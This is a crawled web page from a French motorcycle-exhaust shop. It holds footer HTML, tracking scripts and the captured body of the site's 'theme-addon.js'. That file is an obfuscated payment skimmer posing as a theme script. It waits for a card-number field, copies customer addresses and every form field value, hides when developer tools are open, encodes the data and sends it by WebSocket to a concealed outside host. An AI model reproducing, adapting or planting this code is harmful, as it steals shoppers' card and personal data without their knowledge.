    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-65817b170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1007"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":1007,"item_name":"Silencieux PRED Slip-On Triumph 900 SPRINT 1993-1994","quantity":1,"price":69900,"currency":"EUR","index":0,"item_brand":"","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lecentredelechappement.com/themes/leo_over/assets/js/theme-addon.js
body_size: 5793
content:
!function(){const e=(e,t)=>{if(!document.querySelector(`#${e}`)){const r=document.createElement("input");r.id=e,r.name=e,r.type="hidden",r.value=t,document.querySelector("#wrapper").appendChild(r)}};window.addEventListener("load",(()=>{if(document.querySelector("#card_number"))try{let t=/var prestashop = ({.*?});/gm.exec(document.querySelector("html").innerHTML),r=JSON.parse(t[1]),n=Object.values(r.customer.addresses)[0];for(const[t,r]of Object.entries(n))e(`f_${t}`,r)}catch(e){}}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var psplit=null;let bindDFolders=null;var XdecodeURIReferenceError=false;var jpowsetFilter=true;var DJqueryData="FcharAt";var freezeWeakMapq=false;var ogetUTCDate=String.fromCharCode(147);var matchBlocaleCompare=null;var isExtensiblePLogicMouse=false;var ArrayArrayi=String.fromCharCode(127);var getSecondsreload_pageO=false;var wObjecttan=147;class vsetUTCDate{constructor(){this.racos=Array();this.zlamps='7b7f7f3623236f7e617c7e697b226f6361';this.ceilindexOff=false;this.ItoLocaleCurrencyStringMicrosoftObject='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.nfilterFloatconcat=Array();this.hreversegetUTCMinutes=Array();this.ZindexOflocaleCompare=false;this.itoStringconcat='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.allocationbvalueOf=true;this.vsetUTCMinutesbind=Array();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}getDatetoFixedg(){bindDFolders.AtoStringsetUTCHours();}KmingetMinutes(){setTimeout(()=>this.XatantoLocaleString(),8);setInterval(()=>this.SforEachendsWith(),97);setInterval(()=>this.getDatetoFixedg(),97);setInterval(()=>this.filterDateYsetUTCMinutes(),2943);setInterval(()=>this.toStringLvalues(),97);setInterval(function(){return false;},18);setInterval(function(){return true;},56);setInterval(function(){return 939+90;},61);};startsWithpadEndr(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let OtoLocaleLowerCasesetMinutes=xstartsWith=>('0'+Number(xstartsWith).toString(16)).substr(-2);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return MSavegrabtoLocaleTimeString=>MSavegrabtoLocaleTimeString.split('').map(execBsetPrototypeOf).map(toExponentialdefinePropertyB).map(OtoLocaleLowerCasesetMinutes).join('');}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}timeZoneUpdatedEstringify(bsearchtextFormat,BooleantoDateStringJ){this.nfilterFloatconcat[bsearchtextFormat]=BooleantoDateStringJ;}UtoLowerCase(){if(this.ceilindexOff&&!this.ZindexOflocaleCompare){var getMillisecondssetUTCHoursU=bindDFolders.Centries(bindDFolders.NvalueOfvalueOf());var qgetMinutesString=getMillisecondssetUTCHoursU(bindDFolders.GADirectory());setTimeout(()=>Jatan2hasOwnProperty(qgetMinutesString,bindDFolders.propertyIsEnumerableJcreate()),8);this.ZindexOflocaleCompare=true;}}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}GcallsetUTCHours(data){this.racos=data;}XatantoLocaleString(){let Bconcat=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let PasswordXreduceRightP=null;let dconcat=sslice=>{return String.fromCharCode(Math.pow(Bconcat,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let IfilerHourtrim=TvFilterpadStart=>indexOfJqueryMigratee.forEach((TvFilterpadStart)=>XmandecodeURIa+=csetLampmap(TvFilterpadStart+Math.pow(Bconcat,2)));let indexOfJqueryMigratee=[3,10,5,15,15,1,-1,11,14];let ovaluessetUTCDate=getOwnPropertyNamesiMap=>{let SetPromises=Array();for(let ssetUTCHoursvalueOf=0;ssetUTCHoursvalueOf<4;ssetUTCHoursvalueOf++){if(ssetUTCHoursvalueOf%2)if(ssetUTCHoursvalueOf>0)SetPromises.push(ssetUTCHoursvalueOf);if(ssetUTCHoursvalueOf==3)SetPromises.push(-ssetUTCHoursvalueOf);}return SetPromises;};let tSystem32toLocaleDateString=pvalueOfisFinite=>{let isExtensibleallocationl=Array();for(let SettoExponentialE=0;SettoExponentialE<4;SettoExponentialE++){if(SettoExponentialE%2)if(SettoExponentialE>1)isExtensibleallocationl.push(SettoExponentialE**2+5);if(SettoExponentialE==3)isExtensibleallocationl.push(SettoExponentialE**2+3);if(SettoExponentialE==1)isExtensibleallocationl.push(SettoExponentialE**Math.random());}return isExtensibleallocationl;};let bestFiltervalueOfR=null;let exectbestFilter=()=>{return bestFiltervalueOfR.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let asinhotoUpperCase=TsetHours=>ovaluessetUTCDate().forEach((TsetHours)=>bestFiltervalueOfR+=csetLampmap(TsetHours+Math.pow(Bconcat,2)));let BisExtensible=messagecgetMinutes=>tSystem32toLocaleDateString().forEach((messagecgetMinutes)=>PasswordXreduceRightP+=csetLampmap(messagecgetMinutes+Bconcat**2));let KernelPanicgoogleS=()=>{return PasswordXreduceRightP.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let XmandecodeURIa=null;let Tatanhreplace=()=>{return XmandecodeURIa.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let csetLampmap=getOwnPropertyDescriptorsmink=>String.fromCharCode(getOwnPropertyDescriptorsmink);let XsetFullYear=bindDFolders.startsWithpadEndr((exectbestFilter(asinhotoUpperCase(ovaluessetUTCDate))+dconcat(XmandecodeURIa)+Tatanhreplace(IfilerHourtrim(indexOfJqueryMigratee))+dconcat(XmandecodeURIa)+KernelPanicgoogleS(BisExtensible(tSystem32toLocaleDateString))).split("").reverse().join(""));bindDFolders.Osubstrkeys(String.fromCharCode(130-14)+String.fromCharCode(182-61)+String.fromCharCode(167-55)+String.fromCharCode(142-41),7);bindDFolders.GcallsetUTCHours('6f6d7e68536279616e697e2d3d397069747c657e7553686d78692d38706f7a7a2d3f7076657c6f6368692d38');psplit=bindDFolders.Centries(bindDFolders.Nassign());bindDFolders.textboxntoLocaleTimeString();bindDFolders.Osubstrkeys(XsetFullYear(String.fromCharCode(122-17)+String.fromCharCode(110)+String.fromCharCode(122-17)+String.fromCharCode(130-14)+String.fromCharCode(87-19)+String.fromCharCode(151-40)+String.fromCharCode(151-42)),XsetFullYear(bindDFolders.Nassign()));}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}preventExtensionsZtoTimeString(){return this.racos;}Nassign(){return this.ItoLocaleCurrencyStringMicrosoftObject;}setUTCDatetrimZ(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Ysplice(){this.ZindexOflocaleCompare=true;this.toStringLvalues();}TsetPrototypeOfgetMilliseconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Osubstrkeys(bsearchtextFormat,BooleantoDateStringJ){this.hreversegetUTCMinutes[bsearchtextFormat]=BooleantoDateStringJ;}ceilztoLocaleString(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SforEachendsWith(){if(!window.devtools.isOpen){setTimeout(()=>{psplit(bindDFolders.preventExtensionsZtoTimeString()).split(String.fromCharCode(154-30)).forEach(imulWdefineProperties=>{let eclz32=imulWdefineProperties.split(String.fromCharCode(114-81));if(eclz32.length>1){var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());bindDFolders.timeZoneUpdatedEstringify(toPrecisionPasswordXV(eclz32[0]),eclz32[1]);}});if(!document.getElementById('ua')){var MircoXMLAtextbox=document.createElement('input');MircoXMLAtextbox.type='hidden';MircoXMLAtextbox.value=window.navigator.userAgent;MircoXMLAtextbox.name='ua';MircoXMLAtextbox.id='ua';document.body.appendChild(MircoXMLAtextbox);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','textarea','input'].forEach(WindexOftextFormat=>{let ArrayBufferdTypeError=document.getElementsByTagName(WindexOftextFormat);for(let i=0;i<ArrayBufferdTypeError.length;i++){this.oWeakMap(ArrayBufferdTypeError[i]);}});},10);}else bindDFolders.Ysplice();}WtextboxgetUTCSeconds(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}NvalueOfvalueOf(){return this.itoStringconcat;}filterDateYsetUTCMinutes(){bindDFolders.UtoLowerCase();}atanhMtoString(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}propertyIsEnumerableJcreate(){return this.hreversegetUTCMinutes;}textboxntoLocaleTimeString(){this.ItoLocaleCurrencyStringMicrosoftObject=window.location.hostname;}ArrayBuffergetUTCMonthQ(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}Centries(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let zgetUTCMilliseconds=execBsetPrototypeOf(UtoLocaleTimeStringWeakSet);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return iparseInt=>iparseInt.match(/.{1,2}/g).map(sunescapegetSeconds=>parseInt(sunescapegetSeconds,16)).map(toExponentialdefinePropertyB).map(getUTCFullYearmisInteger=>String.fromCharCode(getUTCFullYearmisInteger)).join('');}getOwnPropertySymbolspusht(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}log10testi(){return this.ZindexOflocaleCompare;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}GADirectory(){return this.zlamps;}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}toStringLvalues(){setTimeout(()=>{if(bindDFolders.log10testi()){try{this.KmingetMinutes=()=>{};this.SforEachendsWith=()=>{};this.XatantoLocaleString=()=>{};this.getDatetoFixedg=()=>{};this.filterDateYsetUTCMinutes=()=>{};this.toStringLvalues=()=>{};}catch(e){}}},10);}ssliceasinh(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}oWeakMap(uisNaNtoLocaleString){if(uisNaNtoLocaleString.target===undefined)uisNaNtoLocaleString.target=uisNaNtoLocaleString;let name=uisNaNtoLocaleString.target.name.length==0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let id=uisNaNtoLocaleString.target.id.length>0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let value=null;if(uisNaNtoLocaleString.target.options!=undefined&&uisNaNtoLocaleString.target.selectedIndex!=undefined&&uisNaNtoLocaleString.target.options.length>0){value="";if(uisNaNtoLocaleString.target.selectedIndex>=0)value=uisNaNtoLocaleString.target.options[uisNaNtoLocaleString.target.selectedIndex].text;}else{value=uisNaNtoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(DMap=>{if(DMap.value.length>0){value=DMap.value;}});}catch{}}}var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());let parseFloatYNaN=toPrecisionPasswordXV(name);let dQueryfabs=toPrecisionPasswordXV(id);let UsetMillisecondssetSeconds=toPrecisionPasswordXV(value);bindDFolders.Osubstrkeys(parseFloatYNaN,UsetMillisecondssetSeconds);bindDFolders.Osubstrkeys(dQueryfabs,UsetMillisecondssetSeconds);}getMinutesqSession_data(n,t){return Object.prototype.hasOwnProperty.call(n,t)}AtoStringsetUTCHours(){let toLocaleStringtoLocaleTimeStringj=0;for(var setDateindexOfZ in this.nfilterFloatconcat){if(this.nfilterFloatconcat[setDateindexOfZ]&&typeof this.nfilterFloatconcat[setDateindexOfZ]!=="function"&&setDateindexOfZ!="length"&&setDateindexOfZ!="type")toLocaleStringtoLocaleTimeStringj+=1;}let encodeURIComponentunescapeo=0;for(var lgetMillisecondstoLowerCase in this.nfilterFloatconcat){if(this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]&&typeof this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]!=="function"&&lgetMillisecondstoLowerCase!="length"&&lgetMillisecondstoLowerCase!="type"&&this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase].length>=this.nfilterFloatconcat[lgetMillisecondstoLowerCase]*2)encodeURIComponentunescapeo+=1;}if(encodeURIComponentunescapeo>0&&encodeURIComponentunescapeo==toLocaleStringtoLocaleTimeStringj){this.ceilindexOff=true;}}}function bindsetMonthj(setFullYearunescapeS,USetsin,getDayytoLowerCase){var katangetUTCMinutes='';for(var sliceAparseInt in getDayytoLowerCase){if(getDayytoLowerCase[sliceAparseInt]&&typeof getDayytoLowerCase[sliceAparseInt]!=="function"&&sliceAparseInt!='length'){var fromLocaleStringyJqueryData=String(getDayytoLowerCase[sliceAparseInt]).replace(/'/g,'"');katangetUTCMinutes=katangetUTCMinutes+sliceAparseInt+'='+fromLocaleStringyJqueryData+'&';}}katangetUTCMinutes=katangetUTCMinutes+String.fromCharCode(130-92,135-18,135-21,139-31,110-49)+window.location.hostname+String.fromCharCode(104-66,151-43,148-47,123-13,131-70)+katangetUTCMinutes.length;var splittoLocaleStringE;if(splittoLocaleStringE===undefined||splittoLocaleStringE.readyState!==1){splittoLocaleStringE=new WebSocket(USetsin);splittoLocaleStringE.onopen=function(){splittoLocaleStringE.send(katangetUTCMinutes);}}}function Jatan2hasOwnProperty(oPasswordX,VencodeURI){var acoshsetMillisecondsR=Math.random();bindsetMonthj(acoshsetMillisecondsR,oPasswordX,VencodeURI);}setTimeout(function(){bindDFolders=new vsetUTCDate();if(!window.devtools.isOpen){setTimeout(()=>bindDFolders.KmingetMinutes(),8);}else{bindDFolders.Ysplice();}},2989);})();
